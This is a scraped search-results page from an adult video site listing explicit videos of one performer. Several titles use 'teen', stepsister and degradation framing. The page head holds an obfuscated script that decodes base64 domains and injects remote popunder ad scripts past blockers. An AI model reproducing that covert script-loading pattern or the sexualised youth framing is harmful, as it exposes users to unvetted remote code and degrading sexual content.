

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siska.video/search.php?s=Mackenzie+Mace
body_size: 6319
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>FREE VIDEO &raquo; Mackenzie Mace WATCH ONLINE</title>
<meta name="description" content="Mackenzie Mace Porn in HD. Watch and stream porn movies for mobile, tablet and desktop." />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
<meta name="keywords" content="siska.video - Free Mackenzie Mace Porn Videos for mobile" />
  <link rel="stylesheet" href="https://siska.video/theme.css">
  <link rel="shortcut icon" href="https://siska.video/favicon.ico?1">
  <link rel="apple-touch-icon-precomposed" href="https://siska.video/images/touch-icon-iphone-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://siska.video/images/touch-icon-ipad-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://siska.video/images/touch-icon-ipad-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://siska.video/images/touch-icon-iphone-retina-old-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://siska.video/images/touch-icon-iphone-retina-precomposed.png">
  <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://siska.video/images/touch-icon-ipad-retina-old-precomposed.png">  
  <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://siska.video/images/touch-icon-ipad-retina-precomposed.png">  
  <link rel="icon" sizes="196x196" href="https://siska.video/images/touch-icon-android-precomposed.png"> 
  <script type="text/javascript"> 
function bookmark(title, url)
{
 if (window.sidebar)
 {// Firefox
  window.sidebar.addPanel(title, url, '');
 }
 else if (window.opera && window.print)
 {// Opera
  var elem = document.createElement('a');
  elem.setAttribute('href',url);
  elem.setAttribute('title',title);
  elem.setAttribute('rel','sidebar');
  elem.click();//this.title=document.title;
 }
 else if (document.all)
 {// ie
  window.external.AddFavorite(url, title);
 }
}
</script>
<meta name="description" content="siska.video - Best Free Porn Videos for Mobile" />
<meta property="og:site_name" content="siska.video" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.siska.video/search.php?s=Mackenzie Mace" />
<meta property="og:title" content="siska.video | Free Porn Videos for Mobile" />
<meta property="og:description" content="Best Free Porn Videos for Mobile" />
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e=window,l="c5c01809772b51cd82d35f8f0ed2d01a",r=[["siteId",200*217*671-124-413-25211270],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],o=["d3d3LnhhZHNtYXJ0LmNvbS9ndWlraXQubWluLmNzcw==","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvSVFhRS9mdmVydHgtZXZlbnRidXMubWluLmpz","d3d3LmNhcXp0d2d6a2lnLmNvbS9idWlraXQubWluLmNzcw==","d3d3LmF4enB0YWppLmNvbS9qZW1MUi90dmVydHgtZXZlbnRidXMubWluLmpz"],w=-1,x,n,g=function(){clearTimeout(n);w++;if(o[w]&&!(1744210840000<(new Date).getTime()&&1<w)){x=e.document.createElement("script");x.type="text/javascript";x.async=!0;var y=e.document.getElementsByTagName("script")[0];x.src="https://"+atob(o[w]);x.crossOrigin="anonymous";x.onerror=g;x.onload=function(){clearTimeout(n);e[l.slice(0,16)+l.slice(0,16)]||g()};n=setTimeout(g,5E3);y.parentNode.insertBefore(x,y)}};if(!e[l]){try{Object.freeze(e[l]=r)}catch(e){}g()}})();
/*]]>/* */
</script>

</head>	
  <body>
<div id="shadow"></div>
<div class="sticky">
<div class="pure-g">
<a href="#" id="menuLink" class="menu-link"><span></span></a>  <div id="topBar" class="pure-u-1">
    <div class="pure-g container">
      <div class="pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1">
        <a href="https://siska.video" title="siska.video" rel="home"><img class="pure-img" src="https://siska.video/images/logo.png?5" alt="siska.video" /></a>
      </div>
      <div class="pure-u-1-3 pure-u-sm-1-2 hidden-xs features">

      </div>
      <div class="pure-u-1-3 hidden-xs hidden-sm">

      </div>
    </div>
  </div>
</div>
  <div class="pure-u-1 visible-xs">
  <div class="pad2" itemscope itemtype="http://schema.org/WebSite">
	<meta itemprop="url" content="https://siska.video"/>
  
	<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
	<meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
		  <div class="pure-g">
		<div class="pure-u-22-24">
		<input itemprop="query-input" placeholder="Search for porn videos" class="input-search" type="text" name="s" value="" required/>
		</div>
		<div class="pure-u-2-24">
		<input type="submit" class="btn-search" name="search" value="search" />
		</div>
	  </div>
	</form>
  </div>
  </div>
</div>
<div class="container sticky2">
<div id="menu-bar" class="pure-u-1">
  <div class="pure-g">
    <div id="topNav" class="pure-u-5-8 pure-u-sm-1-1">
      <ul>
          <li><a href="https://siska.video" title="https://siska.video/siska.video">Home</a></li>
          
          
          <li><a href="https://siska.video/best_xvideos.php">Videos</a></li>
          <li><a href="https://siska.video/category.php">Categories</a></li>
          <li><a href="https://siska.video/chanells.php">Channels</a></li>
          <li><a target="_blank" rel="nofollow" href="https://theporndude.com/?site=siska"><img src="https://xtime.video/images/TPD-small.png"></img>Theporndude</a></li>
           
      </ul>
    </div>
    <div class="pure-u-3-8 hidden-xs hidden-sm">
      <div class="pure-u-1 search">
      <div itemscope itemtype="http://schema.org/WebSite">
        <meta itemprop="url" content="http://siska.video"/>
      
        <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="custom" id="searchform" action="https://siska.video/search.php">
        <meta itemprop="target" content="https://siska.video/search.php?s={s}"/>
                  <div class="pure-g">
            <div class="pure-u-7-8">
            <input itemprop="query-input" class="input-search" type="text" name="s" value="" required/>
            </div>
            <div class="pure-u-1-8">
            <input type="submit" class="btn-search" name="search" value="search" />
            </div>
          </div>
        </form>
      </div>
      </div>
    </div>
	</div>  
</div><div class="pure-g content">

	

<div class="title pure-u-1">
    <div class="pure-g">
        <div class="pure-u-7-8 pure-u-xs-1">
            <h1 class="bg">
                <span class="icon-video"></span>
                <span class="hidden-xs"></span> 
                Find <strong style="color:red">131</strong> 
                Mackenzie Mace Porn videos
            </h1>
        </div>
    </div>
</div>

<div class="th-wrapper th-wrapper-s2 container">
    <ul>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' All Natural Babe Gets Her TIght Pussy Creampied By BBC' href='https://siska.video/video.php?videoID=213808' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>36 : 47</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1058626659.jpg' 
                             onError="this.src='https://www.siska.video/category/Home-made-video/1058626659.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - All Natural Babe Gets Her TIght Pussy Creampied By BBC' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> All Natural Babe Gets Her TIght Pussy Creampied By BBC</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' This 3 Woman&amp;#039;s At The Same Time' href='https://siska.video/video.php?videoID=194330' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>34 : 41</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/788197966.jpg' 
                             onError="this.src='https://pp.userapi.com/L6PSSfjgwveQrXx5zf6jS112d0eTW3uzWg3LRg/cQJFTY60GHw.jpg'" 
                             width='640' height='360' 
                             alt='Esperanza Gomez, CJ Miles, Mackenzie Mace - This 3 Woman&#039;s At The Same Time' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> This 3 Woman&amp;#039;s At The Same Time</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Esperanza+Gomez' rel='tag'>Esperanza Gomez</a> <a href='https://siska.video/search.php?s=CJ+Miles' rel='tag'>CJ Miles</a> <a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' She Loves Being An Absolute Slut At Turnd On Podcast' href='https://siska.video/video.php?videoID=188703' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>37 : 13</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/364944853.jpg' 
                             onError="this.src='https://pp.userapi.com/xJDttHWIIjx-j-zT1eqZxqNAICFokHtabs_Ouw/g5_8nV5hAF4.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - She Loves Being An Absolute Slut At Turnd On Podcast' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> She Loves Being An Absolute Slut At Turnd On Podcast</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Hour Long Sex Tape With Jay Bank' href='https://siska.video/video.php?videoID=188513' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>1:02:44</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1139497008.jpg' 
                             onError="this.src='https://pp.userapi.com/MuvhUbPca_25d75CM9m0kh0lIxj5LLUYFQMCUg/duKp5SOcmQA.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Hour Long Sex Tape With Jay Bank' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Hour Long Sex Tape With Jay Bank</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Slave Slut Tied And Chained To Get HARDFUCKED' href='https://siska.video/video.php?videoID=184162' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>23 : 28</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1962319914.jpg' 
                             onError="this.src='https://pp.userapi.com/wrDaCn76BW_0Su2j4NW-1S-Eno5XwLuqk7Af4Q/pUO4CDKyDbI.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Slave Slut Tied And Chained To Get HARDFUCKED' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Slave Slut Tied And Chained To Get HARDFUCKED</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Fun in the Sun Outdoor Sex Compilation' href='https://siska.video/video.php?videoID=177045' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>36 : 29</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Outdoor/1285401126.jpg' 
                             onError="this.src='https://pp.userapi.com/tp4OpHrhbJgCBgyS4Mx6Kb-CUEh12t8rMgHNrw/utjhKU6P4l4.jpg'" 
                             width='640' height='360' 
                             alt='Kenzie Taylor, Mackenzie Mace, Mona Azar, Selina Bentz, Rara Knupps, Una Fairy, Sona Bella, Alix Avery - Fun in the Sun Outdoor Sex Compilation' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Fun in the Sun Outdoor Sex Compilation</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Kenzie+Taylor' rel='tag'>Kenzie Taylor</a> <a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a> <a href='https://siska.video/search.php?s=Mona+Azar' rel='tag'>Mona Azar</a> <a href='https://siska.video/search.php?s=Selina+Bentz' rel='tag'>Selina Bentz</a> <a href='https://siska.video/search.php?s=Rara+Knupps' rel='tag'>Rara Knupps</a> <a href='https://siska.video/search.php?s=Una+Fairy' rel='tag'>Una Fairy</a> <a href='https://siska.video/search.php?s=Sona+Bella' rel='tag'>Sona Bella</a> <a href='https://siska.video/search.php?s=Alix+Avery' rel='tag'>Alix Avery</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=TeamSkeetSelects.com"><strong>TeamSkeetSelects</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Your Little Fuck Doll ' href='https://siska.video/video.php?videoID=169760' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>40 : 25</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1932576424.jpg' 
                             onError="this.src='https://pp.userapi.com/DZHb0PbKg78MBPPGULduerJAXjkeZF3SfdpXqg/K69sIgI1X2s.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Your Little Fuck Doll - ExxxtraSmall' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Your Little Fuck Doll </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=TeamSkeet.com"><strong>TeamSkeet</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Gets Rough Sex And Folded Into Full Nelson By J Mac' href='https://siska.video/video.php?videoID=168808' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>26 : 16</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/916197643.jpg' 
                             onError="this.src='https://pp.userapi.com/Y2uE0LtUrzLdlIPmusZ0AHaIXeawJAi26ubr_g/G_DEgmGIDCQ.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Gets Rough Sex And Folded Into Full Nelson By J Mac' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Gets Rough Sex And Folded Into Full Nelson By J Mac</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Rub and Cum' href='https://siska.video/video.php?videoID=165869' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>26 : 30</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1635878817.jpg' 
                             onError="this.src='https://pp.userapi.com/riP1FXxy0LnZtGeVm8DBmlGXYgVOgSHFYPJWVQ/vsCRtYqedUQ.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Rub and Cum' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Rub and Cum</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=TeamSkeetXFilthyKings.com"><strong>TeamSkeetXFilthyKings</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' MacKenzie Mace Swallows Everything in Her Private Debut' href='https://siska.video/video.php?videoID=165752' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>35 : 15</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Big-Cock/534855559.jpg' 
                             onError="this.src='https://pp.userapi.com/sm2cg5Gao9-4YiaZLiTneZnCD33PtE8oUeML4Q/mCgm6qN6G9w.jpg'" 
                             width='640' height='360' 
                             alt='MacKenzie Mace - MacKenzie Mace Swallows Everything in Her Private Debut' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> MacKenzie Mace Swallows Everything in Her Private Debut</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=MacKenzie+Mace' rel='tag'>MacKenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=Private.com"><strong>Private</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Super Slut' href='https://siska.video/video.php?videoID=164774' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>24 : 35</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/2014301403.jpg' 
                             onError="this.src='https://pp.userapi.com/ksiwtHRB9lHCoDV6_pjAInFTCKCSZ7ljnFS24A/nh75KBo-IpY.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Super Slut' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Super Slut</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=MyLifeInMiami.com"><strong>MyLifeInMiami</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Fucking Pornstars' href='https://siska.video/video.php?videoID=163988' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>11 : 20</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Outdoor/1576186338.jpg' 
                             onError="this.src='https://pp.userapi.com/FGA2rkPE2eFtsTsKSmuVLTW9VzhbbmJf9GllzA/VTj4qugSzTI.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Fucking Pornstars' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Fucking Pornstars</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=FuckingPornstars.com"><strong>FuckingPornstars</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Teen StepSis Double Stacked Threesome Facial' href='https://siska.video/video.php?videoID=163049' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>37 : 51</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1719098794.jpg' 
                             onError="this.src='https://pp.userapi.com/7VBzMm6C9oSJxEsIeDwTUEivtw3zlZjBiCoGbQ/u8aKM46NgLI.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace, Renee Rose - Teen StepSis Double Stacked Threesome Facial' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Teen StepSis Double Stacked Threesome Facial</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a> <a href='https://siska.video/search.php?s=Renee+Rose' rel='tag'>Renee Rose</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=TeenStepSis.com"><strong>TeenStepSis</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Latina And Small Titis 3Some With Tommy Wood' href='https://siska.video/video.php?videoID=161307' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>23 : 56</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/1764464822.jpg' 
                             onError="this.src='https://pp.userapi.com/zPqVk9MKtG6Sy5v_RCRKtTOb-jnRHY0GZMS5Ug/d3tsCXEjszM.jpg'" 
                             width='640' height='360' 
                             alt='Tru Kait, Mackenzie Mace - Latina And Small Titis 3Some With Tommy Wood' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Latina And Small Titis 3Some With Tommy Wood</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Tru+Kait' rel='tag'>Tru Kait</a> <a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' The Bathroom Break ' href='https://siska.video/video.php?videoID=160889' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>27 : 10</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/1343498061.jpg' 
                             onError="this.src='https://pp.userapi.com/bwpGzePg_8FHjmwO16KeuyryPg6aON6UuMp9aQ/Aca40I10kKg.jpg'" 
                             width='640' height='360' 
                             alt='MacKenzie Mace - The Bathroom Break - WorkMeHarder' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> The Bathroom Break </h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=MacKenzie+Mace' rel='tag'>MacKenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=RealityKings.com"><strong>RealityKings</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Have Been A Bad Girl And Shall Be Punished' href='https://siska.video/video.php?videoID=160296' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>23 : 41</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Home-made-video/753979551.jpg' 
                             onError="this.src='https://pp.userapi.com/cXFGVPZT4HAv5SxFKn7w4r-cbzsomt7rCjW28A/amIGVNBeiTs.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Have Been A Bad Girl And Shall Be Punished' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Have Been A Bad Girl And Shall Be Punished</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=OnlyFans.com"><strong>OnlyFans</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' No Nut Bet' href='https://siska.video/video.php?videoID=159562' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>46 : 47</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Teens/922332895.jpg' 
                             onError="this.src='https://pp.userapi.com/CJXpHhqEGQxzmat80_1kh2n5mxqsvb5zwtVJSA/K0achHyW3_4.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace, Anya Olsen - No Nut Bet' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> No Nut Bet</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a> <a href='https://siska.video/search.php?s=Anya+Olsen' rel='tag'>Anya Olsen</a></div>
                <span class='like'><a href="https://www.siska.video/chanells.php?site=FreeUseFantasy.com"><strong>FreeUseFantasy</strong></a></span>
                </div></div>
            </li>
                    <li class='pure-u-1-3 pure-u-sm-1-2 pure-u-xs-1-1'>
                <div class='back'><div class='thumb'><div class='rel'>
                    <a title=' Jet Ski POV Fuck With Wild Mackenzie Mace And Aquatic Voyeurs' href='https://siska.video/video.php?videoID=158220' class='video-thumb'>
                        <span class='icon-hd'></span>
                        <span class='th_video_duration'>11 : 25</span>
                        <span class='th_photo_count'><span class='ico-photo'></span></span>
                        <img src='[data-uri]' 
                             data-src='https://siska.video/category/Outdoor/1609129155.jpg' 
                             onError="this.src='https://pp.userapi.com/tf-ZV8HbbYO-jjY-UrNhGn7F_JcL5FrV8TeRxQ/3NJHXmn7y0g.jpg'" 
                             width='640' height='360' 
                             alt='Mackenzie Mace - Jet Ski POV Fuck With Wild Mackenzie Mace And Aquatic Voyeurs' 
                             class='pure-img padding' />
                    </a>
                </div>
                <h3 class='title_desc'> Jet Ski POV Fuck With Wild Mackenzie Mace And Aquatic Voyeu...</h3>
                <div class='act_list'><a href='https://siska.video/search.php?s=Mackenzie+Mace' rel='tag'>Mackenzie Mace</a></div>
